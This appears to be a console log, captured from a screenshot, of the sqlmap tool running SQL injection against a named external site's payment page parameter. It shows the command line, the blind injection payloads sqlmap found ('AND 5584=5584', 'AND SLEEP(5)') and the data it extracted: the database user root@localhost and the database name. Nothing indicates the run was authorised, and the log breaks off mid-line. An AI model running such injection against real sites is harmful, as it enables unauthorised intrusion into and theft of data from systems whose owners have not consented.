 web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3, PHP 5.3.26
back-end DBMS: MySQL 5.0.11
[09:07:03] [INFO] fetched data logged to text files under 'D:\APP\Python27\sqlma
p\output\shanghai.com.cn'
[*] shutting down at 09:07:03
D:\APP\Python27\sqlmap>sqlmap.py -u "http://shanghai.com.cn/pay_des.php?id=20" -
-current-db --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:07:47
[09:07:47] [INFO] resuming back-end DBMS 'mysql'
[09:07:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=20 AND 5584=5584
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=20 AND SLEEP(5)
---
[09:07:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3, PHP 5.3.26
back-end DBMS: MySQL 5.0.11
[09:07:47] [INFO] fetching current user
[09:07:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:07:47] [INFO] retrieved:
[09:07:47] [WARNING] reflective value(s) found and filtering out
root@localhost
current user: 'root@localhost'
[09:08:16] [INFO] fetching current database
[09:08:16] [INFO] retrieved: shdg
current database: 'shdg'
[09:08:25] [INFO] fetched data logged to text files under 'D:\APP\Python27\sqlma